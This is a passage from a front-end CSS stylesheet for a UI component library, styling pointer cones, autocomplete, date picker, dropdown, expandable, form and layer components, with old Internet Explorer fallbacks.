	background-color: #16232f;
}

/**
 * Floats
 */
.ch-cone [class^="ch-"][class$="-content"]:after,
.ch-cone [class^="ch-"][class$="-content"]:before {
	/* border transparent bug on FF: http://stackoverflow.com/a/6225439 */
	border: outset transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	display: block;
}

.ch-cone [class^="ch-"][class$="-content"]:after {
	border-width: 8px;
}

.ch-cone [class^="ch-"][class$="-content"]:before {
	border-width: 9px;
}

.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:before {
	left: 50%;
}

.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:before {
	top: 50%;
}

.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-ltlb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-ltlb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rtrb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rtrb [class^="ch-"][class$="-content"]:before {
	bottom: 100%;
	border-bottom-style: solid;
}

.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-lblt [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-lblt [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rbrt [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rbrt [class^="ch-"][class$="-content"]:before {
	top: 100%;
	border-top-style: solid;
}

.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-ltrt [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-ltrt [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-lbrb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-lbrb [class^="ch-"][class$="-content"]:before {
	right: 100%;
	border-right-style: solid;
}

.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rtlt [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rtlt [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rblb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rblb [class^="ch-"][class$="-content"]:before {
	left: 100%;
	border-left-style: solid;
}

.ch-cone.ch-points-ltlb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-lblt [class^="ch-"][class$="-content"]:after {
	left: 8px;
}

.ch-cone.ch-points-ltlb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-lblt [class^="ch-"][class$="-content"]:before {
	left: 7px;
}

.ch-cone.ch-points-rtrb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rbrt [class^="ch-"][class$="-content"]:after {
	right: 8px;
}

.ch-cone.ch-points-rtrb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rbrt [class^="ch-"][class$="-content"]:before {
	right: 7px;
}

.ch-cone.ch-points-ltrt [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rtlt [class^="ch-"][class$="-content"]:after {
	top: 4px;
}

.ch-cone.ch-points-ltrt [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rtlt [class^="ch-"][class$="-content"]:before {
	top: 3px;
}

.ch-cone.ch-points-lbrb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rblb [class^="ch-"][class$="-content"]:after {
	bottom: 4px;
}

.ch-cone.ch-points-lbrb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rblb [class^="ch-"][class$="-content"]:before {
	bottom: 3px;
}

.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:after {
	margin-left: -8px;
}

.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:after {
	margin-top: -8px;
}

.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:before {
	margin-left: -9px;
}

.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:before {
	margin-top: -9px;
}

.ch-autoComplete .ch-autoComplete-cone {
	display: none !important;
}

.ch-autoComplete-content {
	background-color: #ffffff;
	border: 1px solid #EDEDED;
	border-top: none;
	padding: 5px;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	border-radius: 0 0 5px 5px;
}


.ch-autoComplete-content li,
.ch-autoComplete-selected {
	margin: 0;
	padding: 3px 5px;
	cursor: pointer;
}

.ch-autoComplete-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.ch-autoComplete-selected {
	background-color: #FDF9D5;
	border-radius: 5px;
}

/* IE */
.ch-autoComplete-loading {
	background: url('../assets/loading-small.gif') no-repeat right center;
	background-size: 16px;

}

.lt-ie8 .ch-autoComplete {
	display: inline;
	zoom: 1;
}

/**
 * Date Picker
 */
.ch-datePicker {
	background-image:none;
	position:absolute;
	z-index: 300;
	background-color: #fff;
	border: 1px solid #EDEDED;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	min-width: 240px;
}

.ch-datePicker-trigger {
	margin-left: 5px;
	display: inline-block;
	cursor: pointer;
}

.ch-datePicker-content .ch-calendar {
	display: block;
}

.ch-datePicker-content .ch-calendar caption {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.ch-datePicker-content .ch-calendar caption,
.ch-datePicker-content .ch-calendar thead {
	border: none;
}

.ch-datePicker-content .ch-calendar caption {
	border-bottom: 1px solid #EDEDED;
	margin: 0;
}

.ch-datePicker-content .ch-calendar-prev span,
.ch-datePicker-content .ch-calendar-next span {
	margin-top: 10px;
}

.ch-datePicker-content .ch-calendar-day:hover {
	background-color: #F7F7F7;
	color: #333;
	font-weight: normal;
	cursor:pointer;
}

.ch-datePicker-content .ch-calendar-day.ch-calendar-disabled:hover {
	background-color: white;
	color: #C6C6C6;
	cursor: not-allowed;
}

/* Cone */
/* Bottom */
/* ltlb, ctcb, rtrb */
.ch-datePicker.ch-points-ltlb .ch-datePicker-content:after,
.ch-datePicker.ch-points-ctcb .ch-datePicker-content:after,
.ch-datePicker.ch-points-rtrb .ch-datePicker-content:after {
	border-bottom-color: #FFFFFF;
}
.ch-datePicker.ch-points-ltlb .ch-datePicker-content:before,
.ch-datePicker.ch-points-ctcb .ch-datePicker-content:before,
.ch-datePicker.ch-points-rtrb .ch-datePicker-content:before {
	border-bottom-color: #DDDDDD;
}

/* Top */
/* lblt, cbct, rbrt */
.ch-datePicker.ch-points-lblt .ch-datePicker-content:after,
.ch-datePicker.ch-points-cbct .ch-datePicker-content:after,
.ch-datePicker.ch-points-rbrt .ch-datePicker-content:after {
	border-top-color: #FFFFFF;
}
.ch-datePicker.ch-points-lblt .ch-datePicker-content:before,
.ch-datePicker.ch-points-cbct .ch-datePicker-content:before,
.ch-datePicker.ch-points-rbrt .ch-datePicker-content:before {
	border-top-color: #DDDDDD;
}

/* Right */
/* ltrt, lmrm, lbrb */
.ch-datePicker.ch-points-ltrt .ch-datePicker-content:after,
.ch-datePicker.ch-points-lmrm .ch-datePicker-content:after,
.ch-datePicker.ch-points-lbrb .ch-datePicker-content:after {
	border-right-color: #FFFFFF;
}
.ch-datePicker.ch-points-ltrt .ch-datePicker-content:before,
.ch-datePicker.ch-points-lmrm .ch-datePicker-content:before,
.ch-datePicker.ch-points-lbrb .ch-datePicker-content:before {
	border-right-color: #DDDDDD;
}

/* Left */
/* rtlt, rmlm, rblb */
.ch-datePicker.ch-points-rtlt .ch-datePicker-content:after,
.ch-datePicker.ch-points-rmlm .ch-datePicker-content:after,
.ch-datePicker.ch-points-rblb .ch-datePicker-content:after {
	border-left-color: #FFFFFF;
}

.ch-datePicker.ch-points-rtlt .ch-datePicker-content:before,
.ch-datePicker.ch-points-rmlm .ch-datePicker-content:before,
.ch-datePicker.ch-points-rblb .ch-datePicker-content:before {
	border-left-color: #DDDDDD;
}


.ie9 .ch-datePicker-trigger {
	line-height: 1.2em;
}

.lt-ie8 .ch-datePicker-trigger {
	position: relative;
	top: -4px;
}

.lt-ie8 .ch-datePicker {
	width: 240px;
}

.lt-ie9 .ch-datePicker-cone:before {
	width: auto;
	height: auto;
}

.lt-ie8 .ch-datePicker-cone {
	background-image: url("../assets/shapes.png");
	display: block;
	position: absolute;
	width: 16px;
	height: 8px;
}

.lt-ie8 .ch-points-ltlb .ch-datePicker-cone,
.lt-ie8 .ch-points-ctcb .ch-datePicker-cone,
.lt-ie8 .ch-points-rtrb .ch-datePicker-cone {
	top: -8px;
	background-position: 0 -16px;
}

.lt-ie8 .ch-points-lblt .ch-datePicker-cone,
.lt-ie8 .ch-points-cbct .ch-datePicker-cone,
.lt-ie8 .ch-points-rbrt .ch-datePicker-cone {
	bottom: -8px;
	background-position: 0 -24px;
}

.lt-ie8 .ch-points-ltlb .ch-datePicker-cone,
.lt-ie8 .ch-points-lblt .ch-datePicker-cone {
	left: 8px;
}

.lt-ie8 .ch-points-ctcb .ch-datePicker-cone,
.lt-ie8 .ch-points-cbct .ch-datePicker-cone {
	left: 50%;
	margin-left: -8px;
}

.lt-ie8 .ch-points-rtrb .ch-datePicker-cone,
.lt-ie8 .ch-points-rbrt .ch-datePicker-cone {
	right: 8px;
}

.lt-ie8 .ch-points-ltrt .ch-datePicker-cone,
.lt-ie8 .ch-points-lmrm .ch-datePicker-cone,
.lt-ie8 .ch-points-lbrb .ch-datePicker-cone,
.lt-ie8 .ch-points-rtlt .ch-datePicker-cone,
.lt-ie8 .ch-points-rmlm .ch-datePicker-cone,
.lt-ie8 .ch-points-rblb .ch-datePicker-cone {
	width: 8px;
	height: 16px;
}

.lt-ie8 .ch-points-ltrt .ch-datePicker-cone,
.lt-ie8 .ch-points-lmrm .ch-datePicker-cone,
.lt-ie8 .ch-points-lbrb .ch-datePicker-cone {
	left: -8px;
	background-position: 0 -16px;
}

.lt-ie8 .ch-points-rtlt .ch-datePicker-cone,
.lt-ie8 .ch-points-rmlm .ch-datePicker-cone,
.lt-ie8 .ch-points-rblb .ch-datePicker-cone {
	right: -8px;
	background-position: -8px -16px;
}

.lt-ie8 .ch-points-ltrt .ch-datePicker-cone,
.lt-ie8 .ch-points-rtlt .ch-datePicker-cone {
	top: 4px;
}

.lt-ie8 .ch-points-lmrm .ch-datePicker-cone,
.lt-ie8 .ch-points-rmlm .ch-datePicker-cone {
	top: 50%;
	margin-top: -8px;
}

.lt-ie8 .ch-points-lbrb .ch-datePicker-cone,
.lt-ie8 .ch-points-rblb .ch-datePicker-cone  {
	bottom: 4px;
}

/**
 * Dropdown
 */
/* Wrapper */
.ch-dropdown {
	display: inline-block;
}

/* Trigger */
.ch-dropdown-trigger {
	cursor: pointer;
	position: relative;
	display: inline-block;
}

/* Trigger Down icon */
.ch-dropdown-trigger.ch-dropdown-ico {
	padding-right: 2em;
}

.ch-dropdown-trigger.ch-dropdown-ico:after {
	font-family: icons;
	content: "\f0d7";
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 8px;
	line-height: 1.2em;
}

/* Content */
.ch-dropdown-content {
	background-color: #FFFFFF;
	min-width: 120px;
	overflow: auto;
	margin: 0;
	padding: 0;
	list-style: none;
	white-space: nowrap;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
}

.ch-dropdown-content-hide {
	display: none;
}

/**
 * Primary skin
 */

/* Trigger Actived */
.ch-dropdown-trigger.ch-dropdown-trigger-on,
.ch-dropdown-trigger.ch-dropdown-trigger-on:hover {
	background-color: #7AB6DC;
	background-image: -webkit-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: -moz-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: -o-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: linear-gradient(#A2C9E1, #7AB6DC);
	-webkit-box-shadow: inset 0 1px 6px rgba(71, 98, 116, .6);
	box-shadow: inset 0 1px 6px rgba(71, 98, 116, .6);
	border-color: #79A8C7;
}

.ch-dropdown-trigger-on.ch-points-ltlb,
.ch-dropdown-trigger-on.ch-points-rtrb {
	border-radius: 3px 3px 0 0;
}

.ch-dropdown-trigger-on.ch-points-lblt,
.ch-dropdown-trigger-on.ch-points-rbrt {
	border-radius: 0 0 3px 3px;
}

/* Content */
.ch-dropdown-content {
	border: 1px solid #C8C8C8;
	border-radius: 0 5px 5px 5px;
}

/* List of links */
.ch-dropdown-content li a {
	color: #000;
	display: block;
	height: 25px;
	line-height: 1.786em; /* 25px */
	margin: 5px 0;
	padding: 2px 35px 2px 10px;
	text-decoration: none;
}

/* Interaction of list */
.ch-dropdown-content li a:focus {
	background-color: #fefbd6;
	outline: none;
}


/**
 * Skin
 */
/* Trigger */
.ch-dropdown-skin .ch-dropdown-trigger {
	background: transparent;
	border: 1px solid transparent;
	border-width: 0 1px;
	border-radius: 0;
	color: #0637B3;
	text-decoration: none;
	padding: 0 28px 0 13px;
}

.ch-dropdown-skin .ch-dropdown-trigger:after {
	color: #999999;
}

.ch-dropdown-skin .ch-dropdown-trigger.ch-dropdown-trigger-on,
.ch-dropdown-skin .ch-dropdown-trigger.ch-dropdown-trigger-on:hover {
	background-color: #FFFFFF;
	background-image: none;
}

/* Trigger Actived */
.ch-dropdown-skin .ch-dropdown-trigger:active {
	color: #00D;
}

/* Trigger ON */
.ch-dropdown-skin .ch-dropdown-trigger.ch-dropdown-trigger-on {
	border-color: #EDEDED;
	-webkit-box-shadow: 2px 0 0 rgba(100, 100, 100, .1);
	box-shadow: 2px 0 0 rgba(100, 100, 100, .1);
	border-radius: 0;
}

.ch-dropdown-skin .ch-dropdown-trigger.ch-btn-skin:active {
	-webkit-box-shadow: none;
	box-shadow: none;
}

/* Trigger Hover */
.ch-dropdown-skin .ch-dropdown-trigger:hover {
	text-decoration: underline;
}

/* Content */
.ch-dropdown-skin .ch-dropdown-content {
	border: 1px solid #EDEDED;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	padding: 5px 30px 5px 10px;
}

/* List of links */
.ch-dropdown-skin .ch-dropdown-content li {
	list-style: none;
	margin: 5px 0;
}

.ch-dropdown-skin .ch-dropdown-content a {
	background: none;
	color: #0637B3;
	display: inline;
	line-height: 1.429em; /* 20px */
	padding: 0;
}

/* Interaction of list */
.ch-dropdown-skin .ch-dropdown-content a:focus {
	background: none;
	text-decoration: underline;
}

/* IE */
.lt-ie10 .ch-dropdown-trigger.ch-dropdown-trigger-on,
.lt-ie10 .ch-dropdown-trigger.ch-dropdown-trigger-on:hover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#A2C9E1', endColorstr='#7AB6DC');
}

.lt-ie10 .ch-dropdown-skin .ch-dropdown-trigger,
.lt-ie10 .ch-dropdown-skin .ch-dropdown-trigger-on,
.lt-ie10 .ch-dropdown-skin .ch-dropdown-trigger-on:hover {
	filter: none;
}

.lt-ie8 .ch-dropdown {
	display: inline;
	zoom: 1;
	margin: 0 5px;
}

.lt-ie8 .ch-dropdown-trigger {
	display: inline;
	zoom: 1;
}

.lt-ie8 .ch-dropdown-trigger .ch-dropdown-ico {
	background: transparent url('../assets/shapes.png') 0 -51px no-repeat;
	display: block;
	height: 4px;
	position: absolute;
	right: 9px;
	top: 10px;
	width: 7px;
	text-indent: 7px;
	overflow: hidden;
}

/**
 * expandable
 */
/* Trigger */
.ch-expandable-trigger{
	color: #0637B3;
	cursor: pointer;
	position: relative;
	padding-left: 16px;
	font-size: 1em;
}

/* Active trigger */
.ch-expandable-trigger:active {
	color: #00D;
}

/* Visited trigger */
.ch-expandable-trigger:visited{
	color: #800080;
}

/* Hover trigger */
.ch-expandable-trigger:hover {
	text-decoration: underline;
}

/* Trigger icon */
.ch-expandable-trigger.ch-expandable-ico:after {
	font-family: icons;
	content: "\f0da";
	position:absolute;
	top: 2px;
	left: 5px;
	color: #999999;
	text-decoration: none;
}

/* Trigger icon on */
.ch-expandable-trigger-on.ch-expandable-ico:after {
	content: "\f0d7";
	left: 2px;
}

/* Content */
.ch-expandable-content {
	margin: 0 0 5px 16px;
}

/* IE */
.ie7 .ch-expandable-trigger{
	font-size: 13px;
}

/* Trigger icon */
.lt-ie8 .ch-expandable-trigger .ch-expandable-ico {
	background-image: url('../assets/shapes.png');
	display: block;
	position: absolute;
	overflow: hidden;
	text-indent: 14px;
	background-position: -3px -48px;
	width: 4px;
	height: 7px;
	top: 5px;
	left: 5px;
}

/* Trigger icon on */
.lt-ie8 .ch-expandable-trigger-on .ch-expandable-ico,
.lt-ie8 .ch-expandable-trigger-on:hover .ch-expandable-ico {
	background-position: 0 -51px;
	width: 7px;
	height: 4px;
	top: 7px;
	left: 3px;
}

/* ==========================================================================
	 Forms
	 ========================================================================== */

/*
 * Define consistent border, margin, and padding.
 */

fieldset {
	border: none;
	margin: 0;
	padding: 0;
}

/*
 * 1. Corrects color not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
	border: 0; /* 1 */
	padding: 0; /* 2 */
}

/*
 * 1. Corrects font family not being inherited in all browsers.
 * 2. Corrects font size not being inherited in all browsers.
 * 3. Addresses margins set differently in Firefox 4+, Safari 5, and Chrome
 */

button,
input,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 2 */
	margin: 0; /* 3 */
}

/*
 * Addresses Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

button,
input {
	line-height: normal;
}

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 */

input[type="search"]{
  -webkit-appearance: textfield;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

/* Generic input & textarea */
input,
textarea,
select,
select[multiple],
.ch-form-select-multiple {
	border: 1px solid #CDCDCD;
	border-radius: 3px;
	-webkit-box-shadow: 1px 2px 2px rgba(204, 204, 204, 0.3) inset;
	box-shadow: 1px 2px 2px rgba(204, 204, 204, 0.3) inset;
	padding: 3px;
}

input[type="file"],
input[type="checkbox"],
input[type="radio"],
input[type="image"] {
	border: none;
	padding: 0;
}

input:focus,
textarea:focus,
select:focus,
select[multiple]:focus,
.ch-form-select-multiple:focus {
	border: 2px solid #9A9A9A;
	padding: 2px;
	outline: 0;
}

input[type="file"]:focus,
input[type="checkbox"]:focus,
input[type="radio"]:focus,
input[type="range"]:focus,
select:focus {
	outline: 1px dotted #9A9A9A;
}

input[type="checkbox"]:focus,
input[type="radio"]:focus {
	border: none;
	padding: 0;
}

input[readonly],
input[readonly]:focus {
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: inherit;
	padding: 5px 0;
}

/* Icons */
.ch-form-ico {
	margin-left: 5px;
}

.ch-form-ico-inner {
	opacity: 0.3;
}

.ch-form-ico-input:focus + .ch-form-ico-inner {
	opacity: 0.7;
}

.ch-form-ico-input {
	padding-right: 24px;
}

.ch-form-ico-input:focus {
	padding-right: 23px;
}

.ch-form-big .ch-form-row .ch-form-ico-input {
	padding-right: 30px;
}

.ch-form-big .ch-form-row .ch-form-ico-input:focus {
	padding-right: 29px;
}

/* Module */
.ch-form fieldset {
	margin-bottom: 10px;
}

	/* Title module */
	.ch-form legend {
		color: #dc7b1c;
		font-weight: bold;
	}

	.ch-form-subtitle {
		font-size: 13px;
		font-weight: bold;
	}

/* Required specification or another */
.ch-form-hint {
	color: #999999;
	font-size: 12px;
	line-height: 12px;
}

/* Basic wrapper for horizontal view */
.ch-form-row {
	margin-bottom: 0;
	padding: 5px 0;
	position: relative;
}

/* Label */
.ch-form-row label {
	display:inline-block;
	position:relative;
	padding: 0px 11px 5px 0;
}

/* Label inline not used yet */
	.ch-form-row input + label,
	.ch-form-row select + label,
	.ch-label-inline {
		text-align: left;
		width: auto;
		padding-right: 0;
		font-weight: normal;
		margin-left: 0;
	}

/* Label required **/
	.ch-form-required label {
		font-weight: bold;
	}

	.ch-form-required.ch-list-options label {
		font-weight: normal;
	}

/* Icon indication of required */
	.ch-form-required em {
		display: block;
		position: absolute;
		right: 3px;
		top: 3px;
	}
/* Icon indication of required in options */
	.ch-form-required.ch-list-options em {
		display: inline;
		position: relative;
		vertical-align: super;
		top: auto;
		right: auto;
	}

/* Checkbox inline
.ch-form-row input + input[type=checkbox],*/
.ch-form-checkbox-inline {
	margin-right: 0;
	border: none;
}

/* Range
input[type=range],*/
.ch-form-range {
	padding: 4px;
	vertical-align: middle;
}

/* Select Multiple */
.ch-form-row select[multiple],
.ch-form-select-multiple {
	vertical-align: top;
	margin-top: 10px;
}

/* Textarea */
.ch-form-row textarea {
	vertical-align: top;
}

/* Help bottom line that helps the user */
.ch-form-row .ch-form-hint {
	display: block;
}

/* Options */
.ch-list-options {
	margin: 0 0 15px 20px;
}

/* Subtitle in options */
.ch-list-options .ch-form-subtitle {
	margin-bottom: 15px;
	margin-left: -20px;
}

/* Subtitle in options & required */
.ch-list-options.ch-form-required .ch-form-subtitle{
	font-weight:bold;
}

/* Label in options */
.ch-list-options label {
	margin: 0;
}

.ch-list-options input {
	position: absolute;
	top: 50%;
	margin: -8px 0 0 0;
}

.ch-list-options input {
}

.ch-list-options input[type="checkbox"]:focus,
.ch-list-options input[type="radio"]:focus {
	border: none;
	padding: 0;
}

/* Disabled status */
.ch-form-disabled label {
	color: #999999;
}

.ch-form-disabled input,
.ch-form-disabled input[disabled],
.ch-form-disabled textarea,
.ch-form-disabled textarea[disabled] {
	background-color: #F2F2F2;
	cursor: not-allowed;
}

/* Actions */
.ch-form-actions {
	text-align: left;
}

/* Big inputs */
.ch-form-big .ch-form-row input,
.ch-form-big .ch-form-row textarea,
.ch-form-big .ch-form-row select,
.ch-form-big .ch-form-row select[multiple],
.ch-form-big .ch-form-row .ch-form-select-multiple {
	border-radius: 3px;
	padding: 12px 10px;
	margin: 5px 0;
}

.ch-form-big .ch-form-row input:focus,
.ch-form-big .ch-form-row textarea:focus,
.ch-form-big .ch-form-row select:focus,
.ch-form-big .ch-form-row select[multiple]:focus,
.ch-form-big .ch-form-row .ch-form-select-multiple:focus {
	padding: 11px 9px;
}

/* Generic input & textarea */
input,
textarea,
select,
select[multiple],
.ch-form-select-multiple {
	border: 1px solid #CDCDCD;
	font-size: 10pt;
	margin: 2px 0px;
}

input[readonly],
input[readonly]:focus {
	padding: 5px 0;
}

/* Inner Icons */
.ch-form-ico-inner {
	display: inline-block;
	left: -25px;
	top: 1px;
	position: relative;
}

/* BigForm Inner Icons */
.ch-form-big .ch-form-ico-inner {
	top: 2px;
}

/* Title module */
.ch-form legend {
	padding-bottom: 15px;
}

/* Label */
.ch-form-row label {
	font-size: 13px;
	text-align: right;
	width: 130px;
}

/* Checkbox inline */
.ch-form-checkbox-inline {
	margin-left: 11px;
}

/* Range */
.ch-form-range {
	padding: 4px;
	vertical-align: middle;
}

/* Select */
.ch-form-row select {
	margin: 5px 0;
}

/* Help bottom line that helps the user */
.ch-form-row .ch-form-hint {
	margin-left: 145px;
}

/* Options */
.ch-list-options {
	margin: 0 0 15px 20px;
}

/* Subtitle in options */
.ch-list-options .ch-form-subtitle {
	margin-bottom: 15px;
	margin-left: -20px;
}

/* Label in options */
.ch-list-options label {
	padding: 0 0 0 22px;
}

/* Radio & Checkbox in options */
.ch-list-options input {
	display: block;
	width: 16px;
	height: 16px;
}

.ch-list-options input[type=radio] {
	margin-top: -9px;
}

/* Disabled status */
.ch-form-disabled label {
	color: #999999;
}

.ch-form-disabled input,
.ch-form-disabled input[disabled],
.ch-form-disabled textarea,
.ch-form-disabled textarea[disabled] {
	background-color: #F2F2F2;
	cursor: not-allowed;
}

/* Actions */
.ch-form-actions {
	margin-left: 145px;
}

/**
 * Layer
 */
.ch-layer {
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	min-width: 4em;
}

.ch-layer .ch-close {
	top: 8px;
	right: 8px;
}

/* Cone */
/* Bottom */
/* ltlb, ctcb, rtrb */
.ch-layer.ch-points-ltlb .ch-layer-content:after,
.ch-layer.ch-points-ctcb .ch-layer-content:after,
.ch-layer.ch-points-rtrb .ch-layer-content:after {
	border-bottom-color: #FFFFFF;
}
.ch-layer.ch-points-ltlb .ch-layer-content:before,
.ch-layer.ch-points-ctcb .ch-layer-content:before,
.ch-layer.ch-points-rtrb .ch-layer-content:before {
	border-bottom-color: #E5E5E5;
}

/* Top */
/* lblt, cbct, rbrt */
.ch-layer.ch-points-lblt .ch-layer-content:after,
.ch-layer.ch-points-cbct .ch-layer-content:after,
.ch-layer.ch-points-rbrt .ch-layer-content:after {
	border-top-color: #FFFFFF;
}
.ch-layer.ch-points-lblt .ch-layer-content:before,
.ch-layer.ch-points-cbct .ch-layer-content:before,
.ch-layer.ch-points-rbrt .ch-layer-content:before {
	border-top-color: #E5E5E5;
}

/* Right */
/* ltrt, lmrm, lbrb */
.ch-layer.ch-points-ltrt .ch-layer-content:after,
.ch-layer.ch-points-lmrm .ch-layer-content:after,
.ch-layer.ch-points-lbrb .ch-layer-content:after {
	border-right-color: #FFFFFF;
}
.ch-layer.ch-points-ltrt .ch-layer-content:before,
.ch-layer.ch-points-lmrm .ch-layer-content:before,
.ch-layer.ch-points-lbrb .ch-layer-content:before {
	border-right-color: #E5E5E5;
}

/* Left */
/* rtlt, rmlm, rblb */
.ch-layer.ch-points-rtlt .ch-layer-content:after,
.ch-layer.ch-points-rmlm .ch-layer-content:after,
.ch-layer.ch-points-rblb .ch-layer-content:after {
	border-left-color: #FFFFFF;
}

.ch-layer.ch-points-rtlt .ch-layer-content:before,
.ch-layer.ch-points-rmlm .ch-layer-content:before,
.ch-layer.ch-points-rblb .ch-layer-content:before {
	border-left-color: #E5E5E5;
}

/* Cone Y position */
.ch-layer.ch-cone.ch-points-ltrt .ch-layer-content:after,
.ch-layer.ch-cone.ch-points-rtlt .ch-layer-content:after {
	top: 8px;
}

.ch-layer.ch-cone.ch-points-ltrt .ch-layer-content:before,
.ch-layer.ch-cone.ch-points-rtlt .ch-layer-content:before {
	top: 7px;
}

.ch-layer.ch-cone.ch-points-lbrb .ch-layer-content:after,
.ch-layer.ch-cone.ch-points-rblb .ch-layer-content:after {
	bottom: 8px;
}

.ch-layer.ch-cone.ch-points-lbrb .ch-layer-content:before,
.ch-layer.ch-cone.ch-points-rblb .ch-layer-content:before {
	bottom: 7px;
}

/* IE */
.lt-ie10 .ch-layer {
	filter: none;
}

/* IE 7 */
.lt-ie8 .ch-layer-cone {
	background-image: url('../assets/shapes.png');
	display: block;
	position: absolute;
	width: 16px;
	height: 8px;
}

.lt-ie8 .ch-points-ltlb .ch-layer-cone,
.lt-ie8 .ch-points-ctcb .ch-layer-cone,
.lt-ie8 .ch-points-rtrb .ch-layer-cone {
	top: -8px;
	background-position: 0 -16px;
}

.lt-ie8 .ch-points-lblt .ch-layer-cone,
.lt-ie8 .ch-points-cbct .ch-layer-cone,
.lt-ie8 .ch-points-rbrt .ch-layer-cone {
	bottom: -8px;
	background-position: 0 -24px;
}

.lt-ie8 .ch-points-ltlb .ch-layer-cone,
.lt-ie8 .ch-points-lblt .ch-layer-cone {
	left: 8px;
}

.lt-ie8 .ch-points-ctcb .ch-layer-cone,
.lt-ie8 .ch-points-cbct .ch-layer-cone {
	left: 50%;
	margin-left: -8px;
}

.lt-ie8 .ch-points-rtrb .ch-layer-cone,
.lt-ie8 .ch-points-rbrt .ch-layer-cone {
	right: 8px;
}

.lt-ie8 .ch-points-ltrt .ch-layer-cone,
.lt-ie8 .ch-points-lmrm .ch-layer-cone,
.lt-ie8 .ch-points-lbrb .ch-layer-cone,
.lt-ie8 .ch-points-rtlt .ch-layer-cone,
.lt-ie8 .ch-points-rmlm .ch-layer-cone,
.lt-ie8 .ch-points-rblb .ch-layer-cone {
	width: 8px;
	height: 16px;
}

.lt-ie8 .ch-points-ltrt .ch-layer-cone,
.lt-ie8 .ch-points-lmrm .ch-layer-cone,
.lt-ie8 .ch-points-lbrb .ch-layer-cone {
	left: -8px;
	background-position: 0 -16px;
}

.lt-ie8 .ch-points-rtlt .ch-layer-cone,
.lt-ie8 .ch-points-rmlm .ch-layer-cone,
.lt-ie8 .ch-points-rblb .ch-layer-cone {
	right: -8px;
	background-position: -8px -16px;
}

.lt-ie8 .ch-points-ltrt .ch-layer-cone,
.lt-ie8 .ch-points-rtlt .ch-layer-cone {
	top: 4px;
}

.lt-ie8 .ch-points-lmrm .ch-layer-cone,
.lt-ie8 .ch-points-rmlm .ch-layer-cone {
